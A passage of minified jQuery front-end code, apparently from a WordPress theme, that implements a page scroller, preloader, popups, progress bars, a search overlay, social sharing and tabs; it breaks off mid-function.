window)||(navigator.msMaxTouchPoints>0)||(navigator.maxTouchPoints));this.disableWidth=(this.$container.data('disablewidth')!==undefined)?this.$container.data('disablewidth'):768;this.hiddenClasses={'uvc_hidden-xs':[0,479],'uvc_hidden-xsl':[480,767],'uvc_hidden-sm':[768,991],'uvc_hidden-md':[992,1199],'uvc_hidden-ml':[1200,1823],'uvc_hidden-lg':[1824,99999],'vc_hidden-xs':[0,767],'vc_hidden-sm':[768,991],'vc_hidden-md':[992,1199],'vc_hidden-lg':[1200,99999]};if(this.$container.data('speed')!==undefined){this.options.animationDuration=this.$container.data('speed')}
this._events={destroy:this._destroy.bind(this),mouseWheelHandler:this._mouseWheelHandler.bind(this),resize:this.resize.bind(this),scroll:this.scroll.bind(this)};this._attachEvents();this.$container.on('usb.removeHtml',this._events.destroy)
$us.$canvas.on('contentChange',$us.debounce(this._events.resize,5));$us.$window.on('resize',function(e,stop){if(stop!==undefined){$us.debounce(this._events.resize,5)}}.bind(this)).on('scroll',$us.debounce(this._events.scroll,5));$us.timeout(this._init.bind(this),100);this.headerHeight=0;$us.header.on('transitionEnd',function(header){this.headerHeight=header.getCurrentHeight()-header.getAdminBarHeight()}.bind(this))},is_popup:function(){return $us.$html.hasClass('usoverlay_fixed')},_init:function(){if($us.canvas.headerPos==='static'&&$us.header.isHorizontal()&&!$us.header.isTransparent()){$us.canvas.$header.each(function(){var $section=$us.canvas.$header,section={$section:$section,area:'header',};this._countPosition(section);this.sections.push(section);this.initialSections.push(section)}.bind(this))}
$us.$canvas.find('> *:not(.l-header) .l-section').each(function(key,elm){var isPopupContent=!!$(elm).closest('.w-popup').length,isPopupWrapper=!!$(elm).find('.w-popup .l-section').length;if(isPopupContent){return}
if($('.l-section',elm).length&&!isPopupWrapper){return}
var $section=$(elm),section={$section:$section,hiddenBoundaries:[],area:'content',isSticky:$section.hasClass('type_sticky')},addedWidths=[];hidden:for(var i in this.hiddenClasses){if(this.hiddenClasses.hasOwnProperty(i)){var low=this.hiddenClasses[i][0],high=this.hiddenClasses[i][1];if($section.hasClass(i)){var addedWidthLength=addedWidths.length,j;addedWidths.push([low,high]);for(j=0;j<addedWidthLength;j ++){if(addedWidths[j][0]===low&&addedWidths[j][1]===high){break hidden}}
section.hiddenBoundaries.push([low,high]);if(this.hiddenSections.indexOf(key)===-1){this.hiddenSections.push(key)}}}}
this._countPosition(section,key);this.sections.push(section);this.initialSections.push(section)}.bind(this));this.lastContentSectionIndex=this.sections.length-1;$('.l-footer > .l-section').each(function(key,elm){var $section=$(elm),section={$section:$section,area:'footer',isSticky:$section.hasClass('type_sticky')};this._countPosition(section,key);this.sections.push(section);this.initialSections.push(section)}.bind(this));this.$dotsContainer=this.$container.find('.w-scroller-dots');if(this.$dotsContainer.length){this.usingDots=!0;this.$firstDot=this.$dotsContainer.find('.w-scroller-dot').first();this.redrawDots(!0);this.scroll()}},_destroy:function(){var that=this;$us.$document.off('mousewheel DOMMouseScroll MozMousePixelScroll');document.removeEventListener('mousewheel',that._events.mouseWheelHandler);document.removeEventListener('DOMMouseScroll',that._events.mouseWheelHandler);document.removeEventListener('MozMousePixelScroll',that._events.mouseWheelHandler);$us.$canvas.off('touchstart touchmove')},isSectionHidden:function(section){if(!this.initialSections[section].hiddenBoundaries||!this.initialSections[section].hiddenBoundaries.length){return!1}
var currWidth=window.innerWidth,isHidden=!1;for(var i=0;i<this.initialSections[section].hiddenBoundaries.length;i ++){var low=this.initialSections[section].hiddenBoundaries[i][0],high=this.initialSections[section].hiddenBoundaries[i][1];if(currWidth>=low&&currWidth<=high){isHidden=!0;break}}
return isHidden},redrawDots:function(inited){if(!this.usingDots||!this.$dotsContainer||!this.$dotsContainer.length){return!1}
this.$dotsContainer.html('');for(var i=0;i<this.sections.length;i ++){if(this.sections[i].area==='footer'&&!this.$container.data('footer-dots')){continue}
this.$firstDot.clone().appendTo(this.$dotsContainer)}
this.$dots=this.$dotsContainer.find('.w-scroller-dot');this.$dots.each(function(key,elm){var $dot=$(elm);this.dots[key]=$dot;$dot.click(function(){this.scrollTo(key);this.$dots.removeClass('active');$dot.addClass('active')}.bind(this)).toggleClass('hidden',this.sections[key].isSticky&&$us.$window.width()>$us.canvas.options.columnsStackingWidth)}.bind(this));if(!!inited){this.dots[this.activeSection].addClass('active')}
this.$dotsContainer.addClass('show')},recountSections:function(){if(this.currHidden){for(var initialSection in this.initialSections){this.sections[initialSection]=this.initialSections[initialSection]}}
for(var i=this.hiddenSections.length-1;i>=0;i --){var indexOfTheItem=this.currHidden.indexOf(this.hiddenSections[i]);if(this.isSectionHidden(this.hiddenSections[i])){if(indexOfTheItem===-1){this.currHidden.push(this.hiddenSections[i])}
this.sections.splice(this.hiddenSections[i],1)}else{this.currHidden.splice(indexOfTheItem,1)}}
this.redrawDots()},getScrollSpeed:function(number){var sum=0,lastElements=this.scrolls.slice(Math.max(this.scrolls.length-number,1));for(var i=0;i<lastElements.length;i ++){sum=sum+lastElements[i]}
return Math.ceil(sum/number)},_mouseWheelHandler:function(e){var that=this;if(that.is_popup()){return}
e.preventDefault();var currentTime=new Date().getTime(),target=that.activeSection,direction=e.wheelDelta||-e.detail,speedEnd,speedMiddle,isAccelerating;if(that.scrolls.length>149){that.scrolls.shift()}
that.scrolls.push(Math.abs(direction));if((currentTime-that.previousMouseWheelTime)>that.options.coolDown){that.scrolls=[]}
that.previousMouseWheelTime=currentTime;speedEnd=that.getScrollSpeed(10);speedMiddle=that.getScrollSpeed(70);isAccelerating=speedEnd>=speedMiddle;if(isAccelerating){if(direction<0){target ++}else if(direction>0){target --}
if(that.sections[target]===undefined){return}
that.scrollTo(target);that.lastScroll=currentTime}},_attachEvents:function(){var that=this;that._destroy();if($us.$window.width()>this.disableWidth&&$us.mobileNavOpened<=0&&(!$us.$html.hasClass('cloverlay_fixed'))){document.addEventListener('mousewheel',that._events.mouseWheelHandler,{passive:!1});document.addEventListener('DOMMouseScroll',that._events.mouseWheelHandler,{passive:!1});document.addEventListener('MozMousePixelScroll',that._events.mouseWheelHandler,{passive:!1});if($.isMobile||this.isTouch){$us.$canvas.on('touchstart',function(event){var e=event.originalEvent;if(typeof e.pointerType==='undefined'||e.pointerType!=='mouse'){this.touchStartY=e.touches[0].pageY}}.bind(this));$us.$canvas.on('touchmove',function(event){event.preventDefault();var currentTime=new Date().getTime(),e=event.originalEvent,target=this.activeSection;this.touchEndY=e.touches[0].pageY;if(Math.abs(this.touchStartY-this.touchEndY)>($us.$window.height()/50)){if(this.touchStartY>this.touchEndY){target ++}else if(this.touchEndY>this.touchStartY){target --}
if(this.sections[target]===undefined){return}
this.scrollTo(target);this.lastScroll=currentTime}}.bind(this))}}},_countPosition:function(section,key){section.top=section.$section.offset().top-this._canvasTopOffset;if(this.footerReveal&&section.area==='footer'&&key!==undefined){if(window.innerWidth>parseInt($us.canvasOptions.columnsStackingWidth)-1){if(this.sections[key-1]!==undefined&&this.sections[key-1].area==='footer'){section.top=this.sections[key-1].bottom}else{var rowIndex=(this.sections[this.lastContentSectionIndex+key]!==undefined)?this.lastContentSectionIndex+key:key-1;section.top=this.sections[rowIndex].bottom}}}
section.bottom=section.top+section.$section.outerHeight(!1)},_countAllPositions:function(){var counter=0;for(var section in this.sections){if(this.sections[section].$section.length){this._countPosition(this.sections[section],counter)}
counter ++}},scrollTo:function(target){var currentTime=new Date().getTime();if(this.previousScrollTime!==undefined&&(currentTime-this.previousScrollTime<this.options.animationDuration)){return}
this.previousScrollTime=currentTime;if(this.sections[target].isSticky&&$us.$window.width()>$us.canvas.options.columnsStackingWidth){if(target>this.activeSection){target+=1}else{target-=1}}
if(this.usingDots){this.$dots.removeClass('active');if(this.dots[target]!==undefined){this.dots[target].addClass('active')}}
var top=parseInt(this.sections[target].top||0);if(top===$us.header.getScrollTop()){return}
var animateOptions={duration:this.options.animationDuration,easing:this.options.animationEasing,start:function(){this.isScrolling=!0}.bind(this),always:function(){this.isScrolling=!1;this.activeSection=target}.bind(this),step:function(now,fx){var newTop=top;if($us.header.isStickyEnabled()){newTop-=this.headerHeight}
if(fx.end!==newTop){$us.$htmlBody.stop(!0,!1).animate({scrollTop:newTop},$.extend(animateOptions,{easing:this.options.endAnimationEasing}))}}.bind(this)};$us.$htmlBody.stop(!0,!1).animate({scrollTop:top},animateOptions)},resize:function(e){if(this.is_popup()){return!1}
this._attachEvents();this.recountSections();$us.timeout(this._countAllPositions.bind(this),150)},scroll:function(){if(this.is_popup()){return!1}
var currentTime=new Date().getTime();if((currentTime-this.lastScroll)<(this.options.coolDown+this.options.animationDuration)){return}
$us.debounce(function(){var scrollTop=parseInt($us.$window.scrollTop()||0);if($us.header.isSticky()){scrollTop+=$us.header.getCurrentHeight()}
for(var index in this.sections){var section=this.sections[index];if(scrollTop>=parseInt(section.top-1)&&scrollTop<parseInt(section.bottom-1)&&section.area==='content'&&this.activeSection!==index){this.activeSection=index}}
if(this.usingDots){this.$dots.removeClass('active');if(this.dots[this.activeSection]!==undefined){this.dots[this.activeSection].addClass('active')}}}.bind(this),500)()}};$.fn.usPageScroller=function(options){return this.each(function(){$(this).data('usPageScroller',new $us.PageScroller(this,options))})};$(function(){$us.timeout(function(){$('.w-scroller').usPageScroller()},0)})})(jQuery);!function($){"use strict";if($('.l-preloader').length){$('document').ready(function(){$us.timeout(function(){$('.l-preloader').addClass('done')},500);$us.timeout(function(){$('.l-preloader').addClass('hidden')},1000)})}}(jQuery);!function($){"use strict";$us.WPopup=function(container){this.$container=$(container);this.$content=$('.w-popup-box-content',this.$container);this._events={show:this.show.bind(this),afterShow:this.afterShow.bind(this),hide:this.hide.bind(this),preventHide:function(e){e.stopPropagation()},afterHide:this.afterHide.bind(this),keyup:function(e){if(e.key=="Escape"){this.hide()}}.bind(this),scroll:function(){$us.$document.trigger('scroll')},touchmove:function(e){this.savePopupSizes();if((this.popupSizes.wrapHeight>this.popupSizes.contentHeight)||!$(e.target).closest('.w-popup-box').length){e.preventDefault()}}.bind(this),};this.transitionEndEvent=(navigator.userAgent.search(/webkit/i)>0)?'webkitTransitionEnd':'transitionend';this.isFixed=!jQuery.isMobile;this.$trigger=this.$container.find('.w-popup-trigger');this.triggerType=this.$trigger.usMod('type');if(this.triggerType=='load'){if(this.$container.css('display')!='none'){var delay=this.$trigger.data('delay')||2;$us.timeout(this.show.bind(this),delay*1000)}}else if(this.triggerType=='selector'){var selector=this.$trigger.data('selector');if(selector){$us.$body.on('click',selector,this._events.show)}}else{this.$trigger.on('click',this._events.show)}
this.$wrap=this.$container.find('.w-popup-wrap').usMod('pos',this.isFixed?'fixed':'absolute').on('click',this._events.hide);this.$box=this.$container.find('.w-popup-box');this.$overlay=this.$container.find('.w-popup-overlay').usMod('pos',this.isFixed?'fixed':'absolute').on('click',this._events.hide);this.$container.find('.w-popup-closer').on('click',this._events.hide);this.$box.on('click',this._events.preventHide);this.$media=$('video,audio',this.$box);this.timer=null;this.popupSizes={boxHeight:0,wrapHeight:0,contentHeight:0,initialWindowHeight:window.innerHeight,openedWindowHeight:0,}};$us.WPopup.prototype={_hasScrollbar:function(){return document.documentElement.scrollHeight>document.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===undefined){var scrollDiv=document.createElement('div');scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);$us.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return $us.scrollbarSize},show:function(e){if(e!==undefined){e.preventDefault()}
this.saveWindowSizes();clearTimeout(this.timer);this.$overlay.appendTo($us.$body).show();this.$wrap.appendTo($us.$body).css('display','flex');if(this.isFixed){$us.$html.addClass('usoverlay_fixed');this.windowHasScrollbar=this._hasScrollbar();if(this.windowHasScrollbar&&this._getScrollbarSize()){$us.$html.css('margin-right',this._getScrollbarSize())}}else{this.$wrap.css('top',$us.$window.scrollTop());$us.$body.addClass('popup-active');this.savePopupSizes();if((this.popupSizes.initialWindowHeight===this.popupSizes.openedWindowHeight)&&(this.popupSizes.boxHeight>=this.popupSizes.wrapHeight)){this.$wrap.addClass('popup-ios-height')}
this.$wrap.on('touchmove',this._events.touchmove);$us.$document.on('touchmove',this._events.touchmove)}
$us.$body.on('keyup',this._events.keyup);this.$wrap.on('scroll',this._events.scroll);this.timer=setTimeout(this._events.afterShow,25)},afterShow:function(){clearTimeout(this.timer);this.$overlay.addClass('active');this.$box.addClass('active');if(window.$us!==undefined&&$us.$canvas!==undefined){$us.$canvas.trigger('contentChange')}
$us.$window.trigger('resize').trigger('us.wpopup.afterShow',this)},hide:function(){clearTimeout(this.timer);$us.$body.off('keyup',this._events.keyup);this.$box.on(this.transitionEndEvent,this._events.afterHide);this.$overlay.removeClass('active');this.$box.removeClass('active');this.$wrap.off('scroll',this._events.scroll);$us.$document.off('touchmove',this._events.touchmove);this.timer=setTimeout(this._events.afterHide,1000)},afterHide:function(){clearTimeout(this.timer);this.$box.off(this.transitionEndEvent,this._events.afterHide);this.$overlay.appendTo(this.$container).hide();this.$wrap.appendTo(this.$container).hide();if(this.isFixed){$us.$html.removeClass('usoverlay_fixed');if(this.windowHasScrollbar){$us.$html.css('margin-right','')}
$us.$window.trigger('resize',!0).trigger('us.wpopup.afterHide',this)}else{$us.$body.removeClass('popup-active');this.$wrap.removeClass('popup-ios-height')}
if(this.$media.length){this.$media.trigger('pause')}},savePopupSizes:function(){this.popupSizes.boxHeight=this.$box.height();this.popupSizes.wrapHeight=this.$wrap.height();this.popupSizes.contentHeight=this.$content.outerHeight(!0)},saveWindowSizes:function(){this.popupSizes.openedWindowHeight=window.innerHeight}};$.fn.wPopup=function(options){return this.each(function(){$(this).data('wPopup',new $us.WPopup(this,options))})};$(function(){$('.w-popup').wPopup()})}(jQuery);(function($,undefined){"use strict";$us.WProgbar=function(container,options){this.$container=$(container);this.$bar=$('.w-progbar-bar-h',this.$container);this.$count=$('.w-progbar-title-count, .w-progbar-bar-count',this.$container);this.$title=$('.w-progbar-title',this.$container);this.options={delay:100,duration:800,finalValue:100,offset:'10%',startValue:0,value:50};if(this.$container.is('[onclick]')){$.extend(this.options,this.$container[0].onclick()||{});if(!$us.usbPreview)this.$container.removeAttr('onclick')}
$.extend(this.options,options||{});if(/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)){this.$container.removeClass('initial')}
this.$count.text('');$us.waypoints.add(this.$container,this.options.offset,this.init.bind(this))};$.extend($us.WProgbar.prototype,{init:function(){if(this.running){return}
this.running=!0;if(this.$container.hasClass('initial')){this.$container.removeClass('initial')}
var loops=Math.ceil(this.options.duration/this.options.delay),increment=parseFloat(this.options.value)/loops,loopCount=0,handle=null,startValue=0;var funLoop=function(){startValue+=increment;loopCount++;if(handle){$us.clearTimeout(handle)}
if(loopCount>=loops){var result=this.options.template;if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result);return}
this.render.call(this,startValue);handle=$us.timeout(funLoop.bind(this),this.options.delay)};funLoop.call(this);var finalValue=parseFloat(this.options.finalValue),width=((parseFloat(parseFloat(this.options.value))/parseFloat(finalValue))*100).toFixed(0);this.$bar.on('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',this._events.transitionEnd.bind(this)).css({width:width+'%',transitionDuration:parseInt(this.options.duration)+'ms'})},_events:{transitionEnd:function(){var result=this.options.template;if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result);this.running=!1}},render:function(value){var index=0,result=(''+this.options.template).replace(/([\-\d\.])/g,function(match){value+='';if(index===0&&match==='0'){if(value.charAt(index+1)==='.'||match==='.'){index++}
return match}
return value.charAt(index++)||''}.bind(this));if(result.charAt(index-1)==='.'){result=result.substr(0,index-1)+result.substr(index)}
if(this.options.hasOwnProperty('showFinalValue')){result+=' '+this.options.showFinalValue}
this.$count.text(result)}});$.fn.wProgbar=function(options){this.each(function(){$(this).data('wProgbar',new $us.WProgbar(this,options))})};$(function(){jQuery('.w-progbar').wProgbar()})})(jQuery);!function($){"use strict";$.fn.wSearch=function(){return this.each(function(){var $container=$(this),$form=$container.find('.w-search-form'),$btnOpen=$container.find('.w-search-open'),$btnClose=$container.find('.w-search-close'),$input=$form.find('[name="s"]'),$overlay=$container.find('.w-search-background'),$window=$(window),searchOverlayInitRadius=25,isFullScreen=$container.hasClass('layout_fullscreen'),isWithRipple=$container.hasClass('with_ripple'),searchHide=function(e){e.preventDefault();e.stopPropagation();$container.removeClass('active');$input.blur();if(isWithRipple&&isFullScreen){$form.css({transition:'opacity 0.4s'});$us.timeout(function(){$overlay.removeClass('overlay-on').addClass('overlay-out').css({'transform':'scale(0.1)'});$form.css('opacity',0);$us.debounce(function(){$form.css('display','none');$overlay.css('display','none')},600)()},25)}},searchShow=function(){$container.addClass('active');if(isWithRipple&&isFullScreen){var searchPos=$btnOpen.offset(),searchWidth=$btnOpen.width(),searchHeight=$btnOpen.height();searchPos.top-=$window.scrollTop();searchPos.left-=$window.scrollLeft();var overlayX=searchPos.left+searchWidth/2,overlayY=searchPos.top+searchHeight/2,winWidth=$us.canvas.winWidth,winHeight=$us.canvas.winHeight,overlayRadius=Math.sqrt(Math.pow(Math.max(winWidth-overlayX,overlayX),2)+Math.pow(Math.max(winHeight-overlayY,overlayY),2)),overlayScale=(overlayRadius+15)/searchOverlayInitRadius;$overlay.css({width:searchOverlayInitRadius*2,height:searchOverlayInitRadius*2,left:overlayX,top:overlayY,"margin-left":-searchOverlayInitRadius,"margin-top":-searchOverlayInitRadius});$overlay.removeClass('overlay-out').show();$form.css({opacity:0,display:'block',transition:'opacity 0.4s 0.3s'});$us.timeout(function(){$overlay.addClass('overlay-on').css({"transform":"scale("+overlayScale+")"});$form.css('opacity',1)},25);$input.trigger('focus')}else{$input.trigger('focus')}};$btnOpen.on('click',searchShow);$btnClose.on('click touchstart',searchHide);$input.keyup(function(e){if(e.keyCode===27){searchHide(e)}})})};$(function(){jQuery('.l-header .w-search').wSearch()})}(jQuery);!function($){"use strict";$us.UsSharing=function(container,options){this.init(container,options)};$us.UsSharing.prototype={init:function(container,options){this.$container=$(container);if(!!this.$container.find('.w-sharing-list').data('content-image')){if($('.l-canvas img:first-child').length){this.sharingImage=$('.l-canvas img:first-child').attr('src')}else{this.sharingImage=''}
this.setSharingImage()}
if(!this.$container.hasClass('w-sharing-tooltip')){if(this.$container.find('.whatsapp').length&&$.isMobile){this.setWhatsAppUrl(this.$container.find('.whatsapp'))}}else{this.$copy2clipboard=this.$container.find('.w-sharing-item.copy2clipboard');this.selectedText='';this.activeArea='.l-main';if(this.$container.data('sharing-area')==='post_content'){this.activeArea='.w-post-elm.post_content'}
this.$container.appendTo("body");$('body').not(this.activeArea).bind('mouseup',function(){var selection=this.getSelection();if(selection===''){this.$container.hide()}}.bind(this));$(this.activeArea).on('mouseup',function(e){var selection=this.getSelection();if(selection!==''){this.selectedText=selection;this.showTooltip(e)}else{this.selectedText='';this.hideTooltip()}}.bind(this));this.$copy2clipboard.on('click',function(){this.copyToClipboard()}.bind(this))}},showTooltip:function(e){this.$container.find('.w-sharing-item').each(function(index,elm){if($(elm).hasClass('copy2clipboard')){return}
if($.isMobile&&$(elm).hasClass('whatsapp')){this.setWhatsAppUrl($(elm))}
$(elm).attr('href',$(elm).data('url').replace('{{text}}',this.selectedText))}.bind(this));this.$container.css({"display":"inline-block","left":e.pageX,"top":e.pageY-50,})},setSharingImage:function(){this.$container.find('.w-sharing-item').each(function(index,elm){if($(elm).hasClass('copy2clipboard')){return}
$(elm).attr('href',$(elm).attr('href').replace('{{image}}',this.sharingImage));if($(elm).attr('data-url')){$(elm).attr('data-url',$(elm).attr('data-url').replace('{{image}}',this.sharingImage))}}.bind(this))},setWhatsAppUrl:function($elm){$elm.attr('href',$elm.attr('href').replace('https://web','https://api'))},hideTooltip:function(){this.$container.hide()},copyToClipboard:function(){var url,el=document.createElement('textarea');if(this.$copy2clipboard.parent().data('sharing-url')!==undefined&&this.$copy2clipboard.parent().data('sharing-url')!==''){url=this.$copy2clipboard.parent().attr('data-sharing-url')}else{url=window.location}
el.value=this.selectedText+' '+url;el.setAttribute('readonly','');el.style.position='absolute';el.style.left='-9999px';document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el);this.hideTooltip()},getSelection:function(){var selection='';if(window.getSelection){selection=window.getSelection()}else if(document.selection){selection=document.selection.createRange()}
return selection.toString().trim()},};$.fn.UsSharing=function(options){return this.each(function(){$(this).data('UsSharing',new $us.UsSharing(this,options))})};$(function(){$('.w-sharing-tooltip, .w-sharing').UsSharing()})}(jQuery);!function($,undefined){"use strict";var _undefined=undefined;$us.WTabs=function(container,options){this.init(container,options)};$us.WTabs.prototype={init:function(container,options){var _defaults={duration:300,easing:'cubic-bezier(.78,.13,.15,.86)'};this.options=$.extend({},_defaults,options);this.isRtl=$('.l-body').hasClass('rtl');this.$container=$(container);this.$tabsList=$('> .w-tabs-list:first',this.$container);this.$tabs=$('.w-tabs-item',this.$tabsList);this.$sectionsWrapper=$('> .w-tabs-sections:first',this.$container);this.$sections=$('> .w-tabs-section',this.$sectionsWrapper);this.$headers=this.$sections.children('.w-tabs-section-header');this.$contents=this.$sections.children('.w-tabs-section-content');this.$line_charts=$('.vc_line-chart',this.$container);this.$round_charts=$('.vc_round-chart',this.$container);this.$tabsBar=$();if(this.$container.hasClass('accordion')){this.$tabs=this.$headers}
this.accordionAtWidth=this.$container.data('accordion-at-width');this.align=this.$tabsList.usMod('align');this.count=this.$tabs.length;this.hasScrolling=this.$container.hasClass('has_scrolling')||!1;this.isAccordionAtWidth=$.isNumeric(parseInt(this.accordionAtWidth));this.isScrolling=!1;this.isTogglable=(this.$container.usMod('type')==='togglable');this.minWidth=0;this.tabHeights=[];this.tabLefts=[];this.tabTops=[];this.tabWidths=[];this.width=0;if(this.count===0){return}
this.basicLayout=this.$container.hasClass('accordion')?'accordion':(this.$container.usMod('layout')||'hor');this.curLayout=this.basicLayout;this.active=[];this.activeOnInit=[];this.definedActive=[];this.tabs=$.map(this.$tabs.toArray(),$);this.sections=$.map(this.$sections.toArray(),$);this.headers=$.map(this.$headers.toArray(),$);this.contents=$.map(this.$contents.toArray(),$);if(!this.sections.length){return}
$.each(this.tabs,function(index){if(this.sections[index].hasClass('content-empty')){this.tabs[index].hide();this.sections[index].hide()}
if(this.tabs[index].hasClass('active')){this.active.push(index);this.activeOnInit.push(index)}
if(this.tabs[index].hasClass('defined-active')){this.definedActive.push(index)}
this.tabs[index].add(this.headers[index]).on('click mouseover',function(e){var $link=this.tabs[index];if(!$link.is('a')){$link=$link.find('a')}
if(!$link.length||($link.is('[href]')&&$link.attr('href').indexOf('http')===-1)){e.preventDefault()}
if(e.type=='mouseover'&&(this.$container.hasClass('accordion')||!this.$container.hasClass('switch_hover'))){return}
if(this.curLayout==='accordion'&&this.isTogglable){this.toggleSection(index)}
else{if(index!=this.active[0]){this.headerClicked=!0;this.openSection(index)}else if(this.curLayout==='accordion'){this.contents[index].css('display','block').attr('aria-expanded','true').slideUp(this.options.duration,this._events.contentChanged);this.tabs[index].removeClass('active');this.sections[index].removeClass('active');this.active[0]=_undefined}}}.bind(this))}.bind(this));this._events={resize:this.resize.bind(this),hashchange:this.hashchange.bind(this),contentChanged:function(){$.each(this.contents,function(_,item){var $content=$(item);$content.attr('aria-expanded',$content.is(':visible'))})
$us.$canvas.trigger('contentChange');this.$line_charts.length&&jQuery.fn.vcLineChart&&this.$line_charts.vcLineChart({reload:!1});this.$round_charts.length&&jQuery.fn.vcRoundChart&&this.$round_charts.vcRoundChart({reload:!1})}.bind(this),wheel:function(){if(this.isScrolling){$us.$htmlBody.stop(!0,!1)}}};this.switchLayout(this.curLayout);$us.$window.on('resize',$us.debounce(this._events.resize,5)).on('hashchange',this._events.hashchange).on('wheel',$us.debounce(this._events.wheel.bind(this),5));$us.$document.ready(function(){this.resize();$us.timeout(this._events.resize,50);$us.timeout(function(){if(window.location.hash){var hash=window.location.hash.substr(1),$linkedSection=this.$sectionsWrapper.find('.w-tabs-section[id="'+hash+'"]');if($linkedSection.length&&(!$linkedSection.hasClass('active'))){$linkedSection.find('.w-tabs-section-header').trigger('click')}}}.bind(this),150)}.bind(this));$.each(this.tabs,function(index){if(this.headers.length&&this.headers[index].attr('href')!=_undefined){var tabHref=this.headers[index].attr('href'),tabHeader=this.headers[index];$('a[href="'+tabHref+'"]',this.$container).on('click',function(e){e.preventDefault();if($(this).hasClass('w-tabs-section-header','w-tabs-item')){return}
if(!$(tabHeader).parent('.w-tabs-section').hasClass('active')){tabHeader.trigger('click')}})}}.bind(this));this.$container.addClass('initialized');this.headerHeight=0;$us.header.on('transitionEnd',function(header){this.headerHeight=header.getCurrentHeight()}.bind(this));if($us.usbPreview){var usbContentChange=function(){if(!this.isTrendy()||this.curLayout=='accordion'){return}
this.measure();this.setBarPosition(this.active[0]||0)}.bind(this);this.$container.on('usb.contentChange',$us.debounce(usbContentChange,1))}},isTrendy:function(){return this.$container.hasClass('style_trendy')},hashchange:function(){if(window.location.hash){var hash=window.location.hash.substr(1),$linkedSection=this.$sectionsWrapper.find('.w-tabs-section[id="'+hash+'"]');if($linkedSection.length&&(!$linkedSection.hasClass('active'))){var $header=$linkedSection.find('.w-tabs-section-header');$header.click()}}},switchLayout:function(to){this.cleanUpLayout(this.curLayout);this.prepareLayout(to);this.curLayout=to},cleanUpLayout:function(from){this.$sections.resetInlineCSS('display');if(from==='accordion'){this.$container.removeClass('accordion');this.$contents.resetInlineCSS('height','padding-top','padding-bottom','display','opacity')}
if(this.isTrendy()&&'hor|ver'.indexOf(from)>-1){this.$tabsBar.remove()}},prepareLayout:function(to){if(to!=='accordion'&&this.active[0]===_undefined){this.active[0]=this.activeOnInit[0];if(this.active[0]!==_undefined){this.tabs[this.active[0]].addClass('active');this.sections[this.active[0]].addClass('active')}}
if(to==='accordion'){this.$container.addClass('accordion');this.$contents.hide();if(this.curLayout!=='accordion'&&this.active[0]!==_undefined&&this.active[0]!==this.definedActive[0]){this.headers[this.active[0]].removeClass('active');this.tabs[this.active[0]].removeClass('active');this.sections[this.active[0]].removeClass('active');this.active[0]=this.definedActive[0]}
for(var i=0;i<this.active.length;i ++){if(this.contents[this.active[i]]!==_undefined){this.tabs[this.active[i]].addClass('active');this.sections[this.active[i]].addClass('active');this.contents[this.active[i]].attr('aria-expanded','true').show()}}}else if(to==='ver'){this.$contents.hide();this.contents[this.active[0]].attr('aria-expanded','true').show()}
if(this.isTrendy()&&'hor|ver'.indexOf(this.curLayout)>-1){this.$tabsBar=$('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList)}},measure:function(){if(this.basicLayout==='ver'){if(this.isAccordionAtWidth){this.minWidth=this.accordionAtWidth}else{var
minTabWidth=this.$tabsList.outerWidth(!0),minContentWidth=300,navWidth=this.$container.usMod('navwidth');if(navWidth!=='auto'){minTabWidth=Math.max(minTabWidth,minContentWidth*parseInt(navWidth)/(100-parseInt(navWidth)))}
this.minWidth=Math.max(480,minContentWidth+minTabWidth+1)}
if(this.isTrendy()){this.tabHeights=[];this.tabTops=[];for(var index=0;index<this.tabs.length;index ++){this.tabHeights.push(this.tabs[index].outerHeight(!0));this.tabTops.push(index?(this.tabTops[index-1]+this.tabHeights[index-1]):0)}}}else{if(this.basicLayout==='hor'){this.$container.addClass('measure');if(this.isAccordionAtWidth){this.minWidth=this.accordionAtWidth}else{this.minWidth=0;for(var index=0;index<this.tabs.length;index++){this.minWidth+=this.tabs[index].outerWidth(!0)}}
this.$container.removeClass('measure')}
if(this.isTrendy()){this.tabWidths=[];this.tabLefts=[];for(var index=0;index<this.tabs.length;index ++){this.tabWidths.push(this.tabs[index].outerWidth(!0));this.tabLefts.push(index?(this.tabLefts[index-1]+this.tabWidths[index-1]):this.tabs[index].position().left)}
if(this.isRtl){var
firstTabWidth=this.tabWidths[0],offset=('none'==this.align)?this.$tabsList.outerWidth(!0):this.tabWidths.reduce(function(a,b){return a+b},0);this.tabLefts=this.tabLefts.map(function(left){return Math.abs(left-offset+firstTabWidth)})}}}},setBarPosition:function(index,animated){if(index===_undefined||!this.isTrendy()||'hor|ver'.indexOf(this.curLayout)==-1){return}
if(!this.$tabsBar.length){this.$tabsBar=$('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList)}
var css={};if(this.curLayout==='hor'){css={width:this.tabWidths[index]};css[this.isRtl?'right':'left']=this.tabLefts[index]}else if(this.curLayout==='ver'){css={top:this.tabTops[index],height:this.tabHeights[index]}}
if(!animated){this.$tabsBar.css(css)}else{this.$tabsBar.performCSSTransition(css,this.options.duration,null,this.options.easing)}},openSection:function(index){if(this.sections[index]===_undefined){return}
if(this.curLayout==='hor'){this.$sections.removeClass('active').css('display','none');this.sections[index].stop(!0,!0).fadeIn(this.options.duration,function(){$(this).addClass('active')})}else if(this.curLayout==='accordion'){if(this.contents[this.active[0]]!==_undefined){this.contents[this.active[0]].css('display','block').attr('aria-expanded','true').stop(!0,!1).slideUp(this.options.duration)}
this.contents[index].css('display','none').attr('aria-expanded','false').stop(!0,!1).slideDown(this.options.duration,function(){this._events.contentChanged.call(this);if(this.hasScrolling&&this.curLayout==='accordion'&&this.headerClicked==!0){var top=this.headers[index].offset().top;if(!jQuery.isMobile){top-=$us.$canvas.offset().top||0}
var $prevStickySection=this.$container.closest('.l-section').prevAll('.l-section.type_sticky');if($prevStickySection.length){top-=parseInt($prevStickySection.outerHeight(!0))}
